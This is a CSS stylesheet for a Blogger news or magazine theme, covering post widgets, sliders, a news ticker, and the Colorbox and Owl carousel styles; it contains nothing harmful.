.rt-contents .layerc h3,.recent-post-headline .layerc h3{margin:10px 0 0 0}
.rt-contents .layerc h3 a,.recent-post-headline .layerc h3 a{color:#fff}
.recent-post-column .toggler{overflow:hidden;margin:-5px}
.recent-post-column .column{width:50%;float:left;margin:-5px 0}
.recent-post-column .columnitem{margin:10px 5px;background:#FFFFFF;min-height:80px;overflow:auto}
.recent-post-column img{float:left;width:80px;height:80px}
.recent-post-column .content{float:right;width:-webkit-calc(100% - 100px);width:calc(100% - 100px);padding:5px 10px 10px 10px}
.recent-post-column .content h3{margin:0;padding:0 0 10px 0;font-size: 14px!important;}
.recent-post-slider img{width:100%;height:400px}
.recent-post-slider ul{padding:0;margin:0;list-style:none}
.recent-post-slider .imgouter{height:350px;display:block}
.small-slider img{width:100%;height:250px}
.small-slider .content{background:#FFFFFF;padding:15px}
.small-slider h3{padding:10px 0;margin:0}
.small-slider ul li{padding:0;margin:0}
.simple-inner h3{font:normal normal 18px 'oswald',sans-serif;padding:10px 0;margin:0}
.simple-inner .simplehead{position:relative}
.simple-inner .layerc{bottom:0;position:Absolute;width:90%;padding:10px 5%;left:0;z-index:10}
.simple-inner .simple-layer-link{position:Absolute;left:0;bottom:0;width:100%;height:100%;z-index:11}
.simple-content-inner{position:Absolute;left:0;right:0;padding:20px;bottom:0;z-index:12}
.simple-inner h3 a{color:#fff}
.simple-inner .simplehead .imgwrap{min-height:230px}
.simple-inner .simplehead .imgwrap img{position:absolute;left:0;top:0;width:100%;height:100%;z-index:2}
.simple-inner a.recentLabel{background:#ffd34e}
.simple-inner .simplesub h3{font-size:15px}
.simple-inner .simplesub h3 a{color:#222}
.simple-inner .simplesubmeta{font-size:12px}
.simple-inner .simplesub{padding:15px}
.simplesub:nth-child(even){background:#FFFFFF}
.simplesub:nth-child(odd){background:#F5F5F5;border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee}
.simple-inner .simplemeta{font-size:12px;color:#fff}
.recent-post-single .rhead .name{background:#27ae60}
.recent-post-slider .rhead .name{background:#2980b9}
.recent-post-car .rhead .name{background:#40d47e}
.recent-post-article .rhead .name{background:#2ecc71}
.recent-post-cards .rhead .name{background:#e74c3c}
.recent-post-headline .rhead .name{background:#3498db}
.recent-post-simple .rhead .name{background:#ffd34e}
.recent-post-gallery .rhead .name{background:#f57d00}
.recent-post-headline .rhead .name{background:#8e44ad}
.recent-post-column .rhead .name{background:#e74c3c}
.recent-post-vcar .rhead .name{background:#16a085}
.recent-post-car .owl-controls{position:absolute;top:-55px;right:0}
.recent-post-car .owl-nav{margin:0;background:#F5F5F5!important;height:35px;line-height:35px;width:62px}
.recent-post-car .owl-nav>div{margin:0;padding:0!important;width:30px;height:35px;font-size:20px;border:none;background:#F5F5F5;color:#6F6F6F;border-right:1px solid #eee;line-height:35px}
.recent-post-car .owl-nav>div:hover{background:#0583f2;color:#fff}
.recent-post-car .rhead .link{margin-right:62px;border-right:1px solid #eee}
.rt-contents{position:relative}
.rt-outer.loading .loadingTab{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(255,255,255,0.8);display:block;z-index:20}
.rt-head{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuFUPjcuol6KaNDLbBKtUQSY3Fw950qiasQbVS48bF3Cv6mH9JSI8AtenW7TTAVrFAfK7K0JtshIOev-Q7o6qTKKxOBL_KsR1oT2diZ5IVJGIVYO_2recppCDQUqXQPKIDeWpz7vfMTMmG/s1600/bg-pattern.png);background-repeat:repeat;overflow:hidden;position:relative;height:35px;line-height:35px;margin-bottom:15px}
.rt-heading{display:inline-block;line-height:35px!important;font:400 15px 'oswald','fontawesome',sans-serif;padding:0 10px;text-transform:uppercase;background:#0583f2;float:left;color:#fff}
.rt-buttons{padding:0;margin:0;list-style:none;width:70%;float:right;text-align:right}
.rt-buttons>li{font-size:13px;display:inline-block;color:#6F6F6F;border-right:1px solid #eeeeee;background:#F5F5F5;text-transform:uppercase;line-height:35px;padding:0 10px;cursor:pointer}
.rt-buttons>li:hover,.rt-buttons>li.active{color:#fff;background:#0583f2}
.news-ticker{position:relative;height:70px;margin:25px 0;background:#FFFFFF;-webkit-box-shadow:0 2px 5px rgba(162,152,143,0.2);-moz-box-shadow:0 2px 5px rgba(162,152,143,0.2);-o-box-shadow:0 2px 5px rgba(162,152,143,0.2);box-shadow:0 2px 5px rgba(162,152,143,0.2)}
.item .news-ticker{margin-bottom:0!important}
.news-ticker .inner{padding:0}
.ticker-inner{padding:0;margin:0;list-style:none;position:Absolute;top:0}
.tickercontainer{float:right;width:-webkit-calc(100% - 120px)!important;width:calc(100% - 120px)!important;height:70px;overflow:hidden;position:relative}
.ticker-inner>li{height:70px;display:inline-block;float:left;margin-right:10px}
.ticker-inner>li img{float:left;width:60px;height:60px;margin:5px 10px;display:block}
.ticker-inner>li .content{float:right;width:-webkit-calc(100% - 80px)!important;width:calc(100% - 80px)!important}
.ticker-inner>li .content .recentLabel{font-size:13px!important;line-height:20px!important;margin:5px 0;color:#fff;background:#0583f2}
.ticker-inner>li .content h3{margin:0;line-height:30px!important}
.ticker-inner>li .content h3 a{color:#222222}
.ticker-inner>li .content h3 a:hover{color:#0583f2}
.ticker-label{float:left;background:#0583f2;width:120px;position:relative;height:70px;font-size:15px!important;text-align:Center;color:#fff;line-height:70px!important}
span.ticker-label:after{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(187,0,0,0);border-left-color:#0583f2;border-width:20px;margin-top:-20px;z-index:1;border-left-width:10px}
.single-outer .container{background:#FFFFFF}
ul.cards-outer{position:relative;margin:-10px -1%;overflow:hidden}
.cards-outer .container{float:left;width:31.333%;margin:10px 1%;background:#FFFFFF}
.cards-outer{padding:0;margin:0;list-style:none}
.cards-outer .imgwrap{position:relative;height:150px;background:#222;overflow:hidden}
.single-outer .container .imgwrap{position:relative;height:250px;background:#222;overflow:hidden}
.cards-outer .imgwrap img,.single-outer .container img{display:block;position:absolute;left:0;top:0;width:100%;height:100%}
.cards-outer .content,.single-outer .content{padding:10px;font-size:13px;line-height:normal}
.cards-outer .content p{margin:0;color:#222222;min-height:80px}
.single-outer p{margin-top:5px}
.cards-outer .card-meta,.single-outer .card-meta{margin:15px 10px 0 10px;padding-top:10px;text-align:center;border-top:1px solid #eeeeee}
.single-outer .single-author{padding:10px;font-size:13px!important}
.layerimg{z-index:2}
.layer{position:absolute;left:0;top:0;width:100%;height:100%;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);z-index:3}
.layerc{z-index:4}
.cards-outer .recentLabel{background:#e44f25}
.single-outer .recentLabel{background:#27ae60}
.cards-outer .imgwrap .hcontent,.single-outer .hcontent{position:Absolute;bottom:0;left:0;padding:5px 5%;width:90%}
.below-post-col{overflow:auto;position:relative;margin:0 -1%}
.below-post-col>div{width:48%;margin:0 1%}
.below-post-col .bpc1{float:left}
.below-post-col .bpc2{float:right}
.below-post-col>div>div,.ForRecentWidgets>div,.colOuter .widget,.midRecent .widget{margin:0 0 40px 0}
div#Top-FullWidth .widget:first-child{margin-top:25px}
div#bot-full .widget:first-child {margin-top: 40px!important;}
.midRecent{margin:0 -1%}
.midRecent .midcol{float:left;width:31.333%;margin:0 1% 0 1%}
.colOuter{margin:0 0 0 0}
.leftCol{float:left;width:65%}
.rightcol{padding-left:15px}
.leftcol{padding-right:15px}
.rightCol{float:right;width:35%}
div#WideRecent .rhead{display:none!important}
.rhead,.st-content>div>h2,.sidebarWidgets>div>h2,.panel .widget>h2,.rightCol .widget>h2,.footerw>div>h2,.commentTabs{margin-bottom:20px;margin-top:0;height:35px;padding:0;line-height:35px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuFUPjcuol6KaNDLbBKtUQSY3Fw950qiasQbVS48bF3Cv6mH9JSI8AtenW7TTAVrFAfK7K0JtshIOev-Q7o6qTKKxOBL_KsR1oT2diZ5IVJGIVYO_2recppCDQUqXQPKIDeWpz7vfMTMmG/s1600/bg-pattern.png);background-repeat:repeat;text-overflow:ellipsis;white-space:nowrap;position:relative;overflow:hidden}
.rhead .name,.st-content>div>h2 span,.sidebarWidgets>div>h2 span,.panel .widget>h2 span,.rightCol .widget>h2 span,.footerw>div>h2 span,.commentTabs h4 span{text-transform:uppercase;font:normal normal 15px 'Oswald', sans-serif;display:inline-block;letter-spacing:1px;line-height:35px;padding:0 20px;vertical-align:middle;float:left;background:#0583f2;color:#fff}
.rhead .link:before{content:"";display:inline-block;vertical-align:middle;height:100%}
.rhead .link{float:right;margin-left:20px;color:#6F6F6F;background:#F5F5F5;padding:0 10px;font:100 12px 'open sans','fontawesome',sans-serif;text-transform:uppercase;line-height:35px;vertical-align:middle;text-overflow:ellipsis}
.rhead .link:hover{background:#0583f2;color:#fff}
.recentLabel{background:#0583f2;text-transform:uppercase;font-size:13px!important;padding:3px 8px;color:#fff;display:inline-block}
.headline{float:left;width:40%;width:-webkit-calc(40% - 20px);width:calc(40% - 20px);margin-right:-webkit-calc(5px + 5px);margin-right:calc(5px + 5px)}
.subhead{float:right;width:60%;padding:0;margin:0;list-style:none}
.popup-c{background:#222;overflow:hidden;min-height:150px;font-family:'fontawesome';position:relative}
.popup-c img{width:100%;height:auto;display:block;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.n-item:hover .popup-c img{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}
.popup-c .popup-stuff{position:Absolute;left:0;top:0;opacity:0;width:100%;height:0;background:#2c3e50;background:rgba(44,62,80,0.4);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.popup-c:hover .popup-stuff{height:100%;opacity:1}
.popup-c .ss{position:Absolute;left:10px;z-index:10;top:10px;height:25px}
.popup-c .ss a{opacity:0;color:#fff;height:25px;width:25px;font-size:15px;line-height:25px;display:block;float:left;text-align:center;border-radius:2px;margin-left:4px;box-shadow:0 1px 1px rgba(0,0,0,0.2)}
.popup-c:hover .ss a{opacity:1}
.popup-c .ss a.ss-f{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;background:#3765A3}
.popup-c .ss a.ss-g{-webkit-transition:all 300ms ease-in-out 200ms;-moz-transition:all 300ms ease-in-out 200ms;-ms-transition:all 300ms ease-in-out 200ms;-o-transition:all 300ms ease-in-out 200ms;transition:all 300ms ease-in-out 200ms;background:#DF4B38}
.popup-c .ss a.ss-t{-webkit-transition:all 300ms ease-in-out 100ms;-moz-transition:all 300ms ease-in-out 100ms;-ms-transition:all 300ms ease-in-out 100ms;-o-transition:all 300ms ease-in-out 100ms;transition:all 300ms ease-in-out 100ms;background:#5EA9DD}
.popup-c .popup-stuff a{width:35px;height:35px;display:block;background:#2c3e50;color:#fff;font-size:20px;line-height:35px;text-align:center}
.popup-c .popup-stuff a:hover{background:#e74c3c}
.popup-c .popup-link{position:absolute;left:50%;top:50%;margin-left:-40px;margin-top:-17.5px}
.popup-c .popup-icon{position:absolute;left:50%;top:50%;margin-left:5px;margin-top:-17.5px}
.popup-c:hover .ss{opacity:1}
.PopularPosts .item-thumbnail{margin:0!important;padding:0!important;width:60px;height:60px}
.PopularPosts .item-thumbnail img{padding:0!important}
.PopularPosts ul,.recent-comments ul,.random-post ul,.recent-post-list ul,.Label ul{padding:0;margin:0;list-style:none}
.recent-comments .comment-item{padding:10px 0;border-bottom:1px solid #eee;clear:both;font:400 13px 'open sans','fontawesome',sans-serif;color:#666;line-height:20px!important}
.recent-comments .comment-item img{width:50px;height:50px;margin:5px;float:left;border-radius:5px;box-shadow:0 1px 1px rgba(0,0,0,0.2)}
.recent-comments .comment-item .authornamec{color:#333}
.recent-comments .comment-item .commentcontent{color:#666}
.recent-comments .comment-item .commenttime{color:#666}
.recent-comments .comment-item .commentlink{text-align:right}
.recent-comments .comment-item .commentlink a{color:#333;text-decoration:none}
.recent-comments .comment-item .commentlink a:hover{color:#0099ff}
.recent-post-item li,.random-inner li,.PopularPosts .widget-content ul li{position:relative;overflow:auto;padding:10px;background:#FFFFFF}
.recent-post-item li img,.random-inner li img,.PopularPosts img{float:left;margin:0;display:block;width:60px;height:60px}
.recent-list-c,.PopularPosts .item-title{float:right;padding-bottom:10px;border-bottom:1px solid #eeeeee;width:-webkit-calc(100% - 70px);width:calc(100% - 70px)}
.recent-post-item li a,.random-inner li a,.PopularPosts .item-title a{display:block}
.PopularPosts .item-title{font:300 17px 'oswald',sans-serif;min-height:35px}
.random-inner li h3,.recent-post-item li h3{padding:0;margin:0 0 10px 0}
.gallery-inner .metadata{font:500 12px 'ubuntu','fontawesome',sans-serif;color:#eee;text-align:Center}
.gallery-inner .container{position:relative;width:33.333%;height:0;padding-bottom:25%;float:left;text-align:center;overflow:hidden}
.gallery-inner h3{margin:0;padding:10px;position:relative}
.gallery-inner h3:before{content:'';height:1px;width:20px;background:#fff;bottom:0;position:absolute;left:50%;margin-left:-5px}
.small-slider .recentLabel{background:#e74c3c}
.gallery-inner .recentLabel{background:#f57d00;margin-top:10px}
.gallery-inner .container img{width:100%;position:absolute;left:0;top:0;display:block;height:100%}
.gallery-inner .container .recentcontent{display:none}
.gallery-inner .content{position:absolute;width:100%;height:100%;left:-100%;background:rgba(0,0,0,0.3)}
.gallery-pop{position:Absolute;width:400px;z-index:10;background:#fff;padding:15px;border:1px solid #eee;display:none}
.gallery-pop h3{font:500 20px 'ubuntu condensed',sans-serif;text-align:Center;margin:0;padding:10px}
.gallery-pop p{color:#bbb;font:400 13px 'open sans',sans-serif;margin:5px 0}
.gallery-pop .metadata{font:400 15px 'open sans','fontawesome',sans-serif;color:#666}
.gallery-inner .container a{color:#FFF}
.headOver{position:absolute;bottom:0;left:0;width:90%;padding:10px 5%;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);text-shadow:0 1px 1px #000}
.headOver h3{margin:10px 0}
.headOver .recentLabel,.subhead .recentLabel{background:#e74c3c}
.cards-outer .hcontent h3,.single-outer h3{padding:10px 0;margin:0}
.headOver h3 a,.cards-outer .hcontent h3 a,.single-outer h3 a{color:#fff}
.headcontent{background:#FFFFFF;padding:10px 20px}
.headcontent .headmeta{border-top:1px solid #eeeeee;padding:10px 0;margin:20px 0 0 0}
.column .container h3{font:400 18px 'oswald',sans-serif;margin:0;padding:0;text-align:Center;text-transform:capitalize}
.headcontent a,.column .container h3 a{color:#ecf0f1}
.headcontent p,.column .container p{line-height:20px;text-align:justify}
.headmeta,.column .container .headmeta{text-align:center;margin:10px 0}
.subhead .container h3,.subcolumn .container h3{font:400 14px 'oswald',sans-serif;margin:0;padding:10px 0 0 0}
.subhead .container h3 a,.subcolumn .container h3 a{color:#e74c3c}
.headline .container{margin-top:10px}
.subhead .container{padding:15px;background:#374140;margin:10px 0;border-radius:3px;box-shadow:1px 1px 1px 1px rgba(0,0,0,0.1)}
.subhead .container .metadata,.subcolumn .container .metadata{font:400 10px 'oswald','fontawesome',sans-serif;color:#666;margin:10px 0}
.column{margin-bottom:10px}
.column .container{padding:15px;background:#e74c3c}
.subcolumn .container{padding:15px;float:left;width:-webkit-calc(50% - 35px);width:calc(50% - 35px);background:#fff;margin:0 2.5px 5px 2.5px
border-radius:4px;box-shadow:1px 1px 1px rgba(0,0,0,0.08)}
.metro-top{padding:25px 0;background:#F8F8F8}
.metro-top img,.metro-top .imgwrap{width:100%;height:auto}
.metro-top .right{float:right;width:45%;height:445px;margin:2.5px 0;position:relative}
.right-outer{position:relative}
.right-outer .content,.recent-post-slider .content{position:absolute;bottom:0;right:0;left:0;padding:30px 25px}
.slider-meta{color:#fff;font-size:12px}
.slider-meta span.authorname{padding-right:5px}
.metro-top .right img{height:445px}
.metro-top .left{float:left;width:55%;height:450px}
.metro-top img{-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}
.metro-top .sq:hover img,.metro-top .rect:hover img{transform:scale(1.2)}
.metro-top .left-top,.metro-top .left-bottom{height:225px}
.metro-top .sq{background:#0583f2;width:220px;height:220px;margin:2.5px;overflow:hidden;position:relative}
.sq .imgwrap{height:50%;overflow:hidden}
.metro-top .sq .recentLabel{padding:0}
.metro-top .rect{width:60%;position:relative;overflow:hidden;height:220px;width:-moz-calc(100% - 230px);width:calc(100% - 230px);margin:2.5px}
.metro-top .left-top .sq,.metro-top .left-bottom .rect{float:right}
.metro-top .left-bottom .sq,.metro-top .left-top .rect{float:left}
.metro-top .left .content{bottom:0;left:0;position:absolute;padding:10px 5%;width:90%;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.metro-top .left .content,.right-outer .content,.recent-post-slider .content{vertical-align:top;background:transparent;z-index:1;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.4)));background-image:-moz-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4));background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4))}
.metro-top .left .sq .content{background:transparent!important}
.metro-top h3{font-size:15px}
.metro-top .recentLabel{background:#0583f2}
.metro-top .left h3{margin:0;padding:10px 0}
.metro-top h3 a{color:#FFF}
.metro-top .right h3{font-size:30px;padding:20px;padding:10px 0;text-transform:capitalize;margin:0}
span.recentdate{padding-right:3px}
.tl-wspace{position:relative;overflow:hidden}
.tl-headlineWrap{float:left;width:60%;min-height:370px;max-height:370px;background:#FFFFFF}
.tl-subheadWrap{float:right;width:40%}
.tl-recentHeadline .mag-subhead{padding-left:25px}
.tl-recentHeadline .container{background:#FFFFFF;overflow:hidden;margin-bottom:10px}
.tl-recentHeadline .container:last-child{margin-bottom:0!important}
.tl-recentHeadline .imagewrap{width:100px;height:85px;float:left;overflow:hidden;display:block}
.tl-recentHeadline .recentcontent{float:right;width:calc(100% - 110px);width:-moz-calc(100% - 110px)}
.mag-head h3{font-size:18px!important;margin:10px;text-transform:capitalize}
.mag-subhead h3{font-size:14px!important;padding:10px 10px 5px 5px;margin:0}
.tl-recentHeadline .tl-magMedia img{width:100%}
.tl-recentHeadline .tl-magMedia{position:relative;height:160px;overflow:hidden}
.car-inner .container h3{padding:10px 0;margin:0}
.car-inner .container h3,.rt-contents .layerc h3,.recent-post-headline .layerc h3,.headOver h3,.recent-post-slider h3,.gallery-inner h3,.mag-head h3,.mag-subhead h3,.cards-outer .hcontent h3,.single-outer h3,.simple-inner h3,.recent-post-column .content h3,h2.home-post-title,.random-inner li h3,.recent-post-item li h3,.PopularPosts .item-title,.small-slider h3,.ticker-inner>li .content h3,.n-item h3,header.post-header h1,h1.post-title,.blog-pager-item h6,.blog-pager-item h5,.about-author h3,.related-item h3,.comment-buttons button,.comments .comments-content .user,.comments h4,.home-post .jumpbreak a,.ticker-label,.recentLabel,.metro-top h3,.footer-sub h3{font:normal normal 15px 'Oswald', sans-serif;font-size:15px;font-weight:400}
.mag-head h3 a,.mag-subhead h3 a,.simple-inner .simplesub h3 a,.recent-post-column .content h3 a,h2.home-post-title a,.random-inner li h3 a,.recent-post-item li h3 a,.PopularPosts .item-title a,.small-slider h3 a{color:#222222}
.mag-head h3 a:hover,.mag-subhead h3 a:hover,.simple-inner .simplesub h3 a:hover,.recent-post-column .content h3 a:hover,h2.home-post-title a:hover,.random-inner li h3 a:hover,.recent-post-item li h3 a:hover,.PopularPosts .item-title a:hover,.small-slider h3 a:hover{color:#0583f2}
.headmeta,.column .container .headmeta,.cards-outer .card-meta,.single-outer .card-meta,.simple-inner .simplesubmeta,span.home-time,span.home-author,.recent-list-c .meta,.small-slider-meta,.recent-post-column .content .columnmeta{font-size:12px;color:#6F6F6F}
.mag-head p{font-size:13px;line-height:normal}
.mag-head p,.mag-head .tl-headm{padding:0 15px}
.tl-subheadWrap .metadata .authorname{display:none}
.tl-headm,.tl-subheadWrap .metadata{color:#6F6F6F;font-size:12px}
.tl-subheadWrap .metadata{font-size:12px!important;padding-left:5px;padding-top:3px}
div#WidgetColumnLeft .tl-headlineWrap,div#WidgetColumnRight .tl-headlineWrap,div#WidgetColumn1 .tl-headlineWrap,div#WidgetColumn2 .tl-headlineWrap{float:none;width:100%;border-bottom:1px solid #eeeeee;min-height:355px;max-height:none}
#WidgetColumnLeft .tl-subheadWrap,#WidgetColumnRight .tl-subheadWrap,#WidgetColumn1 .tl-subheadWrap,#WidgetColumn2 .tl-subheadWrap{float:none;width:100%}
#WidgetColumnLeft .tl-recentHeadline .mag-subhead,#WidgetColumnRight .tl-recentHeadline .mag-subhead,#WidgetColumn1 .tl-recentHeadline .mag-subhead,#WidgetColumn2 .tl-recentHeadline .mag-subhead{padding-left:0}
#WidgetColumnLeft .tl-recentHeadline .container,#WidgetColumnRight .tl-recentHeadline .container,#WidgetColumn1 .tl-recentHeadline .container,#WidgetColumn2 .tl-recentHeadline .container{margin-bottom:0;border-bottom:1px solid #eeeeee}
#WidgetColumnLeft .mag-head p,#WidgetColumnRight .mag-head p,#WidgetColumn1 .mag-head p,#WidgetColumn2 .mag-head p{margin:10px 0 px 0}
#WidgetColumnLeft .tl-recentHeadline .imagewrap,#WidgetColumnRight .tl-recentHeadline .imagewrap,#WidgetColumn1 .tl-recentHeadline .imagewrap,#WidgetColumn2 .tl-recentHeadline .imagewrap{padding:5px}
/*
Colorbox Core Style:The following CSS is consistent between example themes and should not be altered.
*/
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}
#cboxWrapper{max-width:none}
#cboxOverlay{position:fixed;width:100%;height:100%}
#cboxMiddleLeft,#cboxBottomLeft{clear:left}
#cboxContent{position:relative}
#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}
#cboxTitle{margin:0}
#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}
#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}
.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}
.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}
#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}
/*
User Style:Change the following styles to modify the appearance of Colorbox.  They are
ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#000;opacity:0.9;filter:alpha(opacity = 90)}
#colorbox{outline:0}
#cboxContent{margin-top:20px;background:#000}
.cboxIframe{background:#fff}
#cboxError{padding:50px;border:1px solid #ccc}
#cboxLoadedContent{border:5px solid #000;background:#fff}
#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}
#cboxCurrent{position:absolute;top:-20px;right:0;color:#ccc}
#cboxLoadingGraphic{background:url(https://lh3.googleusercontent.com/ZPmqqrMlb8pdHV5G5F5-sObuNFVr1gS9YogypNkLWjQ=s32-no) no-repeat center center}
/* these elements are buttons,and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}
/* avoid outlines on:active (mouseclick),but preserve outlines on:focus (tabbed navigating) */
#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}
#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}
#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top left;width:28px;height:65px;text-indent:-9999px}
#cboxPrevious:hover{background-position:bottom left}
#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top right;width:28px;height:65px;text-indent:-9999px}
#cboxNext:hover{background-position:bottom right}
#cboxClose{position:absolute;top:5px;right:5px;display:block;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top center;width:38px;height:19px;text-indent:-9999px}
#cboxClose:hover{background-position:bottom center}
/*----------
Owl carousel
------------*/
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}
@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}
.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-item img{transform-style:preserve-3d}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}
.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1}
.owl-theme .owl-controls{margin-top:0;text-align:center;-webkit-tap-highlight-color:transparent}
.owl-theme .owl-controls .owl-nav [class*=owl-]{font-family:FontAwesome;color:#999;font-size:20px;padding:10px 10px;background:#fff;display:inline-block;cursor:pointer}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#fff;color:#666;text-decoration:none}
.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}
.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}
